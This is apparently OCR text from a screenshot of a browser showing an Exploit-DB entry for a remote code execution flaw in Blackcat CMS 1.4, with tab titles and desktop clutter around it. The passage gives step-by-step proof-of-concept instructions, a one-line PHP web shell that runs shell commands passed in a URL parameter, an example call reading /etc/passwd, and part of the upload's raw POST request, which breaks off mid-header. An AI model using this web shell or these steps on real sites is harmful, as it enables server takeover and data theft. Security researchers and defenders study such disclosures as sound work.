 6/23/25
10:10 AM
24% 12%
mrtaichi@mrtaichi-temporalLaptop:~
Blackcat Cms v1.4 - Remote Code Execution (RCE) - PHP webapps Exploit and 2 more pages - Personal - Microsoft Edge
catcabbage.echocity-f.com/ro
blackcat cms exploit - Búsque
Blackcat Cms v1.4 - Remote C
https://www.exploit-db.com/exploits/51605
Tested on: Linux
2. Technical Details & POC
========================================
steps:
1. login to account as admin
2. go to admin-tools => jquery plugin (http://localhost/BlackCatCMS-1.4/upload/backend/admintools/tool.php?
tool=jquery_plugin_mgr)
3. upload zip file but this zip file must contains poc.php
poc.php file contents
<?php $a=$_GET['code']; echo system($a);?>
4.Go to http://localhost/BlackCatCMS-1.4/upload/modules/lib_jquery/plugins/poc/poc.php?code=cat%20/etc/passwd
Poc request
POST /BlackCatCMS-1.4/upload/backend/admintools/tool.php?tool=jquery_plugin_mgr HTTP/1.1
Host: localhost
Content-Length: 577
Cache-Control: max-age=0
sec-ch-ua:
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: ""
Upgrade-Insecure-Requests: 1
Origin: http://localhost
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBRByJwW3CUSHOcBT
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134